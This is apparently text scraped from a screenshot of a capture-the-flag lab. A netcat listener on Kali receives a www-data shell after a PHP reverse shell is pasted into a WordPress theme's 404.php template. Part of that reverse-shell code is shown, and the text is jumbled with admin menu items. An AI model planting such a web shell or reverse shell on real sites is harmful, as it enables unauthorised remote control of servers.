 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/kali/Desktop]
└─# nc -l 1234
5 New Howdy, admin
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i686 i686 i386 GNU/Linux
14:04:20 up 7 min, 0 users, load average: 0.00, 0.05, 0.05
Help
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
update now
/bin/sh: 0: can't access tty; job control turned off
$
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins 1
Users
Tools
Settings
Mail Masta
Collapse menu
Edit Themes
File edited successfully.
Twenty Fourteen: 404 Template (404.php)
Select theme to edit: Twenty Fourteen Select
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
Documentation: Function Name... Look Up
Templates
404 Template
(404.php)
Archives
Author Template
(author.php)
Category Template
Comments
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions
10.10.115.42